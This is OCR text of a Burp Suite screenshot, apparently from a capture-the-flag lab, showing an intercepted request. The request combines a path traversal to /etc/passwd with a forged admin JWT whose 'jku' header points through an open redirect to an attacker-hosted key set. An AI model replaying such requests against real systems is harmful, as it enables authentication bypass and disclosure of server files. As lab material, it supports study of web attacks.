 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.106.121:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPECTOR
1 GET /display/?page=../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.106.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdC8_dXJsPTEwLjEwLjE0LjU0OjgwMDAvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.ZJ2UzS
HQ5wYVFI24Yef-4b3N8lvbaqXDitDdDKUlCH5Ziwh4JN_jUglXKEw99PSOSYrave6Aq9KTjInE2EbFRFJ3NQzqLmVZKlFiwCaT-AoKh8FutPNasRe7SwRvff1nnbZZBcuBIWo1BhWgyTcaFv4fZSUohIIXMyaqtNUC_9C0zE7bYDk
o8vQwoGa1Z9dMNV__axpYsZz1JbwbZkLWJmuTbeqioYPhrNXnjlr_LQ3minylppZkeIaBg9aNvvR6ikc0TS6mTBF5KES39fhnR68nviFpGqK-2NH6OOIuNq7gRk7L2KD03pN97aMkm122sfB6UU9ccDLuMjjQgf1dog
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches